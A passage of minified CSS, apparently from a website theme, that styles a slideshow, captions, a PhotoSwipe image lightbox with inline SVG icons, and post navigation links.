.fy-navigation-close{opacity:1;display:block;pointer-events:auto}body.navigation-mobile-enabled.navigation-active.navigation-closing .fy-navigation-container{opacity:0}body.navigation-mobile-enabled.navigation-active.navigation-closing .fy-navigation-close{opacity:0}body.navigation-mobile-enabled.navigation-active-bar .fy-navigation-container-bar{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-mobile-enabled.navigation-active-bar .fy-navigation-container-bar .fy-navigation-list{opacity:1}body.navigation-mobile-enabled.navigation-active-bar .fy-navigation-close-bar{opacity:1;display:block;pointer-events:auto}body.navigation-mobile-enabled.navigation-active-bar.navigation-closing-bar .fy-navigation-container-bar{opacity:0}body.navigation-mobile-enabled.navigation-active-bar.navigation-closing-bar .fy-navigation-close-bar{opacity:0}.swiper-container{position:relative;margin:0 auto;overflow:hidden;z-index:1}.swiper-wrapper{display:flex;position:relative;width:100%;height:100%}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-slide{position:relative;width:100%;height:100%;flex-shrink:0}.swiper-container-fade .swiper-slide{opacity:0}.swiper-container-fade .swiper-slide.swiper-slide-active{opacity:1}.swiper-notification{opacity:0;position:absolute;left:0;top:0;z-index:-999;pointer-events:none}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.fy-slideshow{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;will-change:contents}.fy-slideshow-wrapper{overflow:visible;transition-timing-function:ease !important}.swiper-lazy{opacity:0}.swiper-lazy.swiper-lazy-loaded{opacity:1}.swiper-lazy.swiper-lazy-loaded .fy-loading,.swiper-lazy.swiper-lazy-loaded+.fy-loading{opacity:0}.fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:100%;height:100%;min-height:680px;background-color:#363840}.fy-slide.fy-slide-caption-position-h-left{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-slide.fy-slide-caption-position-h-right{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end}.fy-slide.fy-slide-caption-position-v-bottom{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;justify-content:center}.fy-slide.fy-slide-caption-position-v-bottom.fy-slide-caption-position-h-left{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;justify-content:flex-start}.fy-slide.fy-slide-caption-position-v-bottom.fy-slide-caption-position-h-right{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;justify-content:flex-end}.fy-slide .fy-loading{opacity:1;z-index:40;color:rgba(255,255,255,.5);background-color:transparent}.fy-slide .fy-video-controls .fy-button{color:#fff}.fy-slide-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden;background-color:#363840;transform:translateZ(0)}.fy-slide-background:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:30;will-change:opacity;background-color:rgba(54,56,64,0)}.fy-slide-background .fy-pattern{z-index:31}.fy-slide-background.has-no-image:before{display:none}.fy-slide-background-width-two-thirds-left{width:66.666%}@media (max-width:767px){.fy-slide-background-width-two-thirds-left{width:100%}}.fy-slide-background-width-two-thirds-center{width:66.666%;left:16.666%}@media (max-width:767px){.fy-slide-background-width-two-thirds-center{width:100%;left:0}}.fy-slide-background-width-two-thirds-right{width:66.666%;left:auto;right:0}@media (max-width:767px){.fy-slide-background-width-two-thirds-right{width:100%;left:0}}.fy-slide-background-width-half-left{width:50%}@media (max-width:767px){.fy-slide-background-width-half-left{width:100%}}.fy-slide-background-width-half-center{width:50%;left:25%}@media (max-width:767px){.fy-slide-background-width-half-center{width:100%;left:0}}.fy-slide-background-width-half-right{width:50%;left:50%}@media (max-width:767px){.fy-slide-background-width-half-right{width:100%;left:0}}.fy-slide-background-height-half-top{height:50%}.fy-slide-background-height-half-center{height:50%;top:25%}.fy-slide-background-height-half-bottom{height:50%;top:50%}.fy-slide-image,.fy-slide-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:all .8s ease 0s}.fy-slide-video{z-index:21}.fy-slide-video .fy-pattern{z-index:20}.fy-slide-video .fy-video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%}.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-loading{width:50%;left:auto;right:0}@media (max-width:1023px){.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-loading{width:100%}}.fy-caption-centerer{display:block;margin-right:auto;margin-left:auto;position:relative;z-index:30}@media (min-width:1441px){.fy-caption-centerer{width:1280px}}@media (max-width:1440px){.fy-caption-centerer{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.fy-caption-centerer{padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-caption-centerer{padding-right:20px;padding-left:20px}}.fy-caption{display:inline-block;position:relative;padding:40px 0;user-select:none;color:#fff;transition:all .8s ease .8s}@media (min-width:1024px){.fy-caption{max-width:60%}}@media (max-width:1023px){.fy-caption{max-width:80%}}@media (max-width:767px){.fy-caption{max-width:100%}}.fy-caption-header{display:block;position:relative;z-index:1;color:#fff}.fy-caption-header h2{margin:0;line-height:normal;font-size:2.2rem}@media (max-width:1279px){.fy-caption-header h2{font-size:2rem}}@media (max-width:1023px){.fy-caption-header h2{font-size:1.8rem}}@media (max-width:767px){.fy-caption-header h2{font-size:1.5rem}}.fy-caption-header a{color:inherit}.fy-caption-subtitle{display:block}.fy-caption-content{display:block;position:relative;margin-top:0;z-index:1;font-size:1.125rem;color:#fff}@media (max-width:1023px){.fy-caption-content{font-size:1.0625rem}}@media (max-width:767px){.fy-caption-content{font-size:1rem}}.fy-slideshow-more-slides-per-view .fy-caption-content{font-size:1.0625rem}@media (max-width:767px){.fy-slideshow-more-slides-per-view .fy-caption-content{font-size:1rem}}.fy-caption-content p{margin-bottom:20px}.fy-caption-content p:last-child{margin:0}.fy-caption-content h1,.fy-caption-content h2,.fy-caption-content h3,.fy-caption-content h4,.fy-caption-content h5,.fy-caption-content h6{margin-bottom:20px;color:inherit}.fy-caption-content ul,.fy-caption-content ol{margin-bottom:20px}.fy-caption-content a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.4)}.fy-caption-content a:not([class*=button]):hover,.fy-caption-content a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-caption-content [class*=wp-block]{margin-bottom:20px}.fy-caption-content [class*=wp-block]:last-child,.fy-caption-content [class*=wp-block] *:nth-last-child(1){margin-bottom:0}.fy-caption-content .wp-block-columns{margin:0 -20px 40px}@media (max-width:1023px){.fy-caption-content .wp-block-columns{margin-right:0;margin-left:0}}.fy-caption-content .wp-block-columns .wp-block-column{margin:0 20px}@media (max-width:1023px){.fy-caption-content .wp-block-columns .wp-block-column{margin:0 0 20px}.fy-caption-content .wp-block-columns .wp-block-column:last-of-type{margin-bottom:0}}.fy-caption-content .wp-audio-shortcode{width:100% !important;margin:0 0 20px;box-shadow:none}.fy-caption-content .wp-audio-shortcode:nth-last-child(1){margin-bottom:0}.fy-caption-header+.fy-caption-content{margin-top:20px}.fy-caption-header+.fy-caption-meta{margin-top:20px}.fy-caption-meta{padding:10px 0;margin-bottom:10px}.fy-caption-meta ul{list-style:none}.fy-caption-meta a{font-size:1rem;color:#fff;border-color:transparent}.fy-caption-meta a:hover,.fy-caption-meta a:focus{color:#fff;border-color:#0078c8}.fy-caption-button{display:inline-block;position:relative;z-index:1;margin-top:30px;margin-right:20px;box-shadow:0 0 0 4px transparent}.fy-caption-button:last-of-type{margin-right:0}@media (max-width:321px){.fy-caption-button:last-of-type{margin-top:20px}}.fy-caption-button+.fy-caption-button{margin-left:0}.fy-caption-button.fy-button-bordered,.fy-caption-button .fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,.2)}.fy-caption-button.fy-button-bordered:hover,.fy-caption-button.fy-button-bordered:focus,.fy-caption-button .fy-button-bordered:hover,.fy-caption-button .fy-button-bordered:focus{color:#fff;background-color:transparent;border-color:#fff}.fy-caption-button.fy-button-bordered:focus,.fy-caption-button .fy-button-bordered:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.fy-caption-date{margin-top:20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.9rem;font-weight:400;letter-spacing:.01em;text-transform:none}@media (max-width:1279px){.fy-caption-date{font-size:1.7rem}}@media (max-width:1023px){.fy-caption-date{font-size:1.5rem}}@media (max-width:767px){.fy-caption-date{font-size:1.3rem}}.fy-caption-date.fy-date-past{color:#fff;text-decoration:line-through}.fy-caption-time{display:block;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:300;letter-spacing:.025em;text-transform:none}.fy-caption-bordered,.fy-caption-solid{padding:40px}.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.9rem}@media (max-width:1279px){.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.7rem}}@media (max-width:1023px){.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.5rem}}@media (max-width:767px){.fy-caption-bordered .fy-caption-header h2,.fy-caption-solid .fy-caption-header h2{font-size:1.3rem}}.fy-caption-bordered{border:1px solid #fff}.fy-caption-solid{background-color:#363840}.fy-slide-caption-position-h-left{text-align:left}.fy-slide-caption-position-h-left .fy-video-controls{margin-left:-40px}.fy-slide-caption-position-h-center{text-align:center}.fy-slide-caption-position-h-right{text-align:right}.fy-slide-caption-position-h-right .fy-video-controls{margin-right:-40px}.fy-slide-caption-position-h-right .fy-caption .fy-caption-button{margin-right:0}.fy-slide-caption-position-h-right .fy-caption .fy-caption-button:last-of-type{margin-left:20px}.fy-slide-layout-split-v .fy-caption-centerer{width:50%;left:0;padding-right:160px;padding-left:160px}@media (max-width:1279px){.fy-slide-layout-split-v .fy-caption-centerer{padding-right:80px;padding-left:80px}}@media (max-width:1023px){.fy-slide-layout-split-v .fy-caption-centerer{width:100%}}@media (max-width:767px){.fy-slide-layout-split-v .fy-caption-centerer{padding-right:60px;padding-left:60px}}.fy-slide-layout-split-v .fy-caption{width:100%;max-width:100%}.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:1.9rem}@media (max-width:1279px){.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:1.5rem}}@media (max-width:767px){.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:1.3rem}}.fy-slideshow-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}@media (max-width:1440px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}}@media (max-width:1599px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media (max-width:1439px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media (max-width:767px){.fy-slideshow-more-slides-per-view .fy-caption-centerer{padding:0 60px}}.fy-slideshow-more-slides-per-view .fy-caption{width:100%;max-width:100%}.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.5rem}@media (max-width:1279px){.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.4rem}}@media (max-width:1023px){.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.2rem}}@media (max-width:767px){.fy-slideshow-more-slides-per-view .fy-caption .fy-caption-header h2{font-size:1.1rem}}.fy-slideshow-more-slides-per-view .fy-caption.fy-caption-solid{width:100%}.fy-slideshow-more-slides-per-view .fy-slide-layout-split-v .fy-caption-centerer{width:100%}.fy-slideshow-prev,.fy-slideshow-next{opacity:0;position:absolute;top:50%;width:36px;height:48px;margin-top:-24px;cursor:pointer;outline:none;z-index:20;color:#fff;background-color:transparent;box-shadow:none;transition:all .4s ease 0s}@media (max-width:767px){.fy-slideshow-prev,.fy-slideshow-next{display:none}}.fy-slideshow-prev:hover,.fy-slideshow-prev:active,.fy-slideshow-prev:focus,.fy-slideshow-next:hover,.fy-slideshow-next:active,.fy-slideshow-next:focus{color:#fff;background-color:transparent}.fy-slideshow-prev:focus,.fy-slideshow-next:focus{opacity:1;box-shadow:0 0 0 4px rgba(255,255,255,.3)}.fy-slideshow-prev.swiper-button-disabled,.fy-slideshow-next.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.fy-slideshow-prev{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;right:auto;left:0;margin-right:10px}.fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;left:auto;right:0;margin-left:10px}.fy-slideshow:hover .fy-slideshow-prev,.fy-slideshow:hover .fy-slideshow-next{opacity:1}.fy-slideshow:hover .fy-slideshow-prev.swiper-button-disabled,.fy-slideshow:hover .fy-slideshow-next.swiper-button-disabled{opacity:.2}.fy-slideshow:hover .fy-slideshow-prev{margin-left:0}.fy-slideshow:hover .fy-slideshow-next{margin-right:0}.slideshow-caption-solid .fy-slideshow-prev:before,.slideshow-caption-solid .fy-slideshow-next:before{width:100%;background-color:#363840}.fy-slideshow-pagination{position:absolute;display:inline-block;bottom:0;left:50%;padding:0 40px;margin-bottom:40px;text-align:center;z-index:20;transform:translateX(-50%)}@media (max-width:321px){.fy-slideshow-pagination{display:none}}.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{display:inline-block;position:relative;width:10px;height:10px;margin:0 5px;outline:none;box-shadow:0 0 0 4px transparent;transition:all .4s ease 0s}.swiper-pagination-bullet:before{content:'';position:absolute;top:50%;left:50%;width:2px;height:2px;transform:translate(-50%,-50%);border:1px solid rgba(255,255,255,.4);border-radius:1px;transition:all .4s ease 0s}.swiper-pagination-bullet:hover:before{border-color:#fff}.swiper-pagination-bullet:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.swiper-pagination-bullet-active:before{width:100%;height:100%;border-color:#fff}.swiper-container-vertical .swiper-pagination-bullet{margin:0;display:block}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.fy-slideshow.fy-carousel{background-color:transparent}.fy-slideshow.fy-carousel.fy-carousel-small{max-height:100px}.fy-slideshow.fy-carousel.fy-carousel-small .fy-slide{min-height:0}.fy-slideshow.fy-carousel .fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-slideshow.fy-carousel .fy-caption-centerer{position:relative;width:100%;top:0 !important;left:0;padding:0 40px;margin:0;transform:translate(0,0)}.fy-slideshow.fy-carousel .fy-caption{width:100%;padding:0;text-align:left}.fy-slideshow.fy-carousel .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-caption-header h3{margin:0;font-size:1rem;line-height:1.7}.fy-slideshow.fy-carousel .fy-caption-date{display:block;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:400;letter-spacing:.01em;text-transform:none;transition:all .4s ease 0s}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;width:28px}@media (max-width:767px){.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}}.fy-slideshow.fy-carousel .fy-slideshow-prev{left:0}.fy-slideshow.fy-carousel .fy-slideshow-next{right:0}.pswp{opacity:0;pointer-events:none;touch-action:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;z-index:180;will-change:opacity;transition:opacity .4s ease 0s;backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp button{background-position:center center !important;background-size:24px 24px;background-repeat:no-repeat}.pswp button:hover{background-color:transparent !important}.pswp--open{opacity:1;pointer-events:auto}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;backface-visibility:hidden;transition:opacity .4s ease 0s}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;touch-action:none;user-select:none;will-change:transform;backface-visibility:hidden}.pswp__zoom-wrap{transition:transform .4s ease;transform-origin:left top}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0;user-select:none}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;line-height:16px;margin-top:-8px;font-size:1rem;text-align:center;color:rgba(255,255,255,.8)}.pswp__error-msg a{color:rgba(255,255,255,.8);text-decoration:underline}.pswp__img--placeholder{backface-visibility:hidden}.pswp__img--placeholder--blank{background:0 0}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp{position:fixed;max-height:100vh}.pswp.pswp--fs{border-left-width:40px;border-right-width:40px}.pswp__bg{opacity:1 !important;background-color:rgba(18,20,24,.95) !important}.pswp__button{width:60px;height:60px;float:right;position:relative;cursor:pointer;overflow:visible;display:block;border:0;padding:0;margin:0;opacity:.6;transition:opacity .4s ease 0s;outline:none;appearance:none;color:#fff;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:24px 24px}.pswp--zoomed-in .pswp__button{opacity:1}.pswp__button:hover,.pswp__button:focus{opacity:1;background-position:center center;background-color:transparent}.pswp__button:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.pswp__button:active{outline:none;opacity:1}.pswp__button.pswp__button--fs{display:none}.pswp__button.pswp__button--zoom{display:none}.pswp__button.pswp__button--arrow--left,.pswp__button.pswp__button--arrow--right{opacity:1;position:absolute;height:100%;top:0;z-index:0;color:#fff}.pswp__button.pswp__button--arrow--left:before,.pswp__button.pswp__button--arrow--right:before{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;opacity:.6;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:36px 36px;transition:all .4s ease 0s}.pswp--zoomed-in .pswp__button.pswp__button--arrow--left:before,.pswp--zoomed-in .pswp__button.pswp__button--arrow--right:before{opacity:1}.pswp__button.pswp__button--arrow--left:focus,.pswp__button.pswp__button--arrow--left:hover,.pswp__button.pswp__button--arrow--right:focus,.pswp__button.pswp__button--arrow--right:hover{opacity:1}.pswp__button.pswp__button--arrow--left:focus:before,.pswp__button.pswp__button--arrow--left:hover:before,.pswp__button.pswp__button--arrow--right:focus:before,.pswp__button.pswp__button--arrow--right:hover:before{opacity:1}.pswp__button.pswp__button--arrow--left{left:0;border-left:0}.pswp__button.pswp__button--arrow--right{right:0;border-right:0}.pswp__button.pswp__button--share{display:none}button.pswp__button--close:hover{background-position:center}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp--supports-fs .pswp__button.pswp__button--fs{display:block}.pswp--fs .pswp__button.pswp__button--fs{background-position:center center !important}.pswp--fs .pswp__button.pswp__button--fs:focus,.pswp--fs .pswp__button.pswp__button--fs:hover{opacity:1;background-position:center center !important;background-color:transparent !important}.pswp--zoom-allowed .pswp__button.pswp__button--zoom{display:block}.pswp__counter{position:absolute;left:0;top:0;min-width:60px;height:60px;padding:0 20px;font-size:1rem;line-height:60px;text-align:center;color:rgba(255,255,255,.4);transition:all .4s ease 0s}.pswp--zoomed-in .pswp__counter{color:#fff}.pswp__caption{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;left:0;bottom:0;width:100%;min-height:60px;padding:20px 0;z-index:20;font-size:1rem;line-height:normal;color:rgba(255,255,255,.8);background-color:transparent}.pswp__caption a{color:rgba(255,255,255,.8);border-color:rgba(255,255,255,.2)}.pswp__caption a:hover,.pswp__caption a:focus{color:#fff;border-color:#fff}.pswp__caption small{font-size:.9375rem;color:rgba(255,255,255,.8)}.pswp--zoomed-in .pswp__caption{color:#fff}.pswp--zoomed-in .pswp__caption a,.pswp--zoomed-in .pswp__caption small{color:#fff}.pswp__ui--fit .pswp__caption{background-color:transparent}.pswp__caption .dgwt-jg-item-desc{font-size:1rem !important;line-height:normal !important;color:rgba(255,255,255,.8) !important;transition:all .4s ease 0s}.pswp--zoomed-in .pswp__caption .dgwt-jg-item-desc{color:#fff}.pswp__caption-terms{display:block;margin-bottom:5px;border-radius:0}.pswp__caption-title{display:block;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.25rem;font-weight:400;text-transform:none;letter-spacing:.01em}.pswp__caption-prices{display:block;margin-top:5px}.pswp__caption__center{max-width:767px;padding:0 40px;margin:0 auto;font-size:1rem;line-height:normal;text-align:center;color:rgba(255,255,255,.8)}.pswp--zoomed-in .pswp__caption__center{color:#fff}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__ui{visibility:visible;opacity:1;z-index:1600}.pswp__top-bar{position:absolute;left:0;top:0;height:60px;width:100%;z-index:20;background-color:transparent !important}.pswp__preloader{width:60px;height:60px;position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;transition:opacity .4s ease-out;will-change:opacity;direction:ltr}@media (max-width:1023px){.pswp__preloader{float:right;position:relative;left:auto;top:auto;margin:0}}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{animation:clockwise .5s linear infinite}.pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp__preloader__icn{opacity:1;position:absolute;width:24px;height:24px;top:50%;left:50%;margin-top:-12px;margin-left:-12px;background:0 0}.pswp__preloader__cut{position:relative;width:24px;height:24px;overflow:hidden}.pswp__preloader__donut{position:absolute;width:24px;height:24px;top:0;left:0;margin:0;background:0 0;border:2px solid rgba(255,255,255,.4);border-radius:50%;border-left-color:transparent;border-bottom-color:transparent}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}@keyframes clockwise{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}100%{transform:rotate(0)}}body.pswp-open .pace,body.pswp-closing .pace{display:none}body.pswp-open .fy-site-loading,body.pswp-closing .fy-site-loading{display:none}body.pswp-open .fy-container,body.pswp-closing .fy-container{opacity:1}.pswp__button.pswp__button--close{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"/></svg>') !important}.pswp__button.pswp__button--share{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.5,16c-0.8,0-1.6,0.4-2,1.1L8.9,13C9,12.8,9,12.7,9,12.5s0-0.3-0.1-0.5l6.5-4.1c0.5,0.6,1.2,1.1,2,1.1 C18.9,9,20,7.9,20,6.5S18.9,4,17.5,4S15,5.1,15,6.5c0,0.2,0,0.3,0.1,0.5l-6.5,4.1c-0.5-0.6-1.2-1.1-2-1.1C5.1,10,4,11.1,4,12.5 S5.1,15,6.5,15c0.8,0,1.6-0.4,2-1.1l6.5,4.1c0,0.2-0.1,0.3-0.1,0.5c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5S18.9,16,17.5,16z M17.5,5C18.3,5,19,5.7,19,6.5S18.3,8,17.5,8S16,7.3,16,6.5S16.7,5,17.5,5z M6.5,14C5.7,14,5,13.3,5,12.5S5.7,11,6.5,11 S8,11.7,8,12.5S7.3,14,6.5,14z M17.5,20c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5S18.3,20,17.5,20z"/></svg>') !important}.pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>') !important}.pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11,8h-1v2H8v1h2v2h1v-2h2v-1h-2V8z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5 S6.9,17,10.5,17c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5 S13.5,16,10.5,16z"/></svg>') !important}.pswp__button.pswp__button--arrow--left:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="28,18 2.5,18 6.2,14.3 5.5,13.6 0.6,18.5 5.5,23.4 6.2,22.7 2.5,19 28,19"></polygon></svg>') !important}.pswp__button.pswp__button--arrow--right:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="30.5,13.6 29.8,14.3 33.5,18 9,18 9,19 33.5,19 29.8,22.7 30.5,23.4 35.4,18.5"></polygon></svg>') !important}.pswp--fs .pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>') !important}.pswp--zoomed-in .pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8,11h5v-1H8V11z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5S6.9,17,10.5,17 c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5S13.5,16,10.5,16z"/></svg>') !important}.fy-post-nav{display:block;padding-top:40px}.content-layout-centered .fy-post-nav{display:block;margin-right:auto;margin-left:auto}@media (min-width:1441px){.content-layout-centered .fy-post-nav{width:1280px}}@media (max-width:1440px){.content-layout-centered .fy-post-nav{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.content-layout-centered .fy-post-nav{padding-right:40px;padding-left:40px}}@media (max-width:767px){.content-layout-centered .fy-post-nav{padding-right:20px;padding-left:20px}}.fy-post-nav-image{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;z-index:0}.fy-post-nav-image:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(33,35,43,.8);transition:all .4s ease 0s}.fy-post-nav-image.lazy-loaded:before{opacity:1}.fy-post-nav-image .fy-image{position:absolute;top:55%;left:55%;width:110%;height:110%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translate(-55%,-55%);transition:all .4s ease 0s}.fy-post-nav-image .fy-loading{top:0;left:5%;width:36px;height:36px}.fy-post-nav-header{position:relative;padding:80px;color:#fff}@media (max-width:1023px){.fy-post-nav-header{padding-right:40px;padding-left:40px}}.fy-post-nav-post{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;text-align:center;color:#fff;background-color:#21232b}@media (max-width:1023px){.fy-post-nav-post{margin-bottom:20px}}.content-layout-full .fy-post-nav-post{padding:0 40px}.fy-post-nav-post:hover .fy-post-nav-image:before,.fy-post-nav-post:focus-within .fy-post-nav-image:before{background-color:rgba(33,35,43,.7)}@media 